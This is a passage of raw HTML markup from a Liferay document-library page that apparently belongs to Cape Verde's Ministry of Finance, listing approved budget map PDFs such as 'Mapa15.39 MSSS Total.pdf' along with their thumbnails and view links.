name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484196" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.39+MSSS+Total.pdf/d63633d1-7f2e-8561-b664-c2e4e9a14026?version=1.0&t=1571394686672&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484196?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.39+MSSS+Total.pdf/d63633d1-7f2e-8561-b664-c2e4e9a14026?version=1.0&t=1571394686672&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484196?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa15.39 MSSS Total.pdf" > Mapa15.39 MSSS Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.9 ME.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484170" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.9+ME.pdf/e6687b3d-9d8f-9354-38d8-6bfed1c86b49?version=1.0&t=1571394686493&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484170?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.9+ME.pdf/e6687b3d-9d8f-9354-38d8-6bfed1c86b49?version=1.0&t=1571394686493&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484170?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa5A.9 ME.pdf" > Mapa5A.9 ME.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa12.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484158" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa12.pdf/35e026e8-7019-ed4b-65bf-83a6d2a68718?version=1.0&t=1571394686203&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484158?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa12.pdf/35e026e8-7019-ed4b-65bf-83a6d2a68718?version=1.0&t=1571394686203&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484158?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa12.pdf" > Mapa12.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa2.3.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484146" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa2.3.pdf/5eddf7a3-df37-2ea2-6151-f2aa6dbbb71f?version=1.0&t=1571394686091&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484146?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa2.3.pdf/5eddf7a3-df37-2ea2-6151-f2aa6dbbb71f?version=1.0&t=1571394686091&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484146?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa2.3.pdf" > Mapa2.3.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4.4 MAI.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484134" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4.4+MAI.pdf/fcf9cd54-087d-dfe6-9f1a-dcad408f6617?version=1.0&t=1571394685973&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484134?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4.4+MAI.pdf/fcf9cd54-087d-dfe6-9f1a-dcad408f6617?version=1.0&t=1571394685973&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484134?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa4.4 MAI.pdf" > Mapa4.4 MAI.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4A.16 Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484122" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4A.16+Total.pdf/9d030c5b-7c5e-13bf-abea-82ea24ea1c00?version=1.0&t=1571394685821&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484122?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.16+Total.pdf/9d030c5b-7c5e-13bf-abea-82ea24ea1c00?version=1.0&t=1571394685821&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484122?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa4A.16 Total.pdf" > Mapa4A.16 Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.16 MDefesa Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484110" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.16+MDefesa+Total.pdf/2a824241-4aa6-8aaf-5eb0-3982b9af3ea3?version=1.0&t=1571394685481&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484110?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.16+MDefesa+Total.pdf/2a824241-4aa6-8aaf-5eb0-3982b9af3ea3?version=1.0&t=1571394685481&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484110?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa15.16 MDefesa Total.pdf" > Mapa15.16 MDefesa Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.24 MEM.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484098" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.24+MEM.pdf/9a669b5f-ebbc-f8db-94f8-897101efc069?version=1.0&t=1571394685328&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484098?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.24+MEM.pdf/9a669b5f-ebbc-f8db-94f8-897101efc069?version=1.0&t=1571394685328&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484098?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa15.24 MEM.pdf" > Mapa15.24 MEM.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa4A.10 MDesporto.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484086" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa4A.10+MDesporto.pdf/04b1934c-1a38-29ce-c878-c36126f324bb?version=1.0&t=1571394685076&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484086?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa4A.10+MDesporto.pdf/04b1934c-1a38-29ce-c878-c36126f324bb?version=1.0&t=1571394685076&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484086?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa4A.10 MDesporto.pdf" > Mapa4A.10 MDesporto.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.1 MF.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484074" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5.1+MF.pdf/63b54989-2dfb-0bf8-4a26-106e5418441b?version=1.0&t=1571394684777&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484074?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
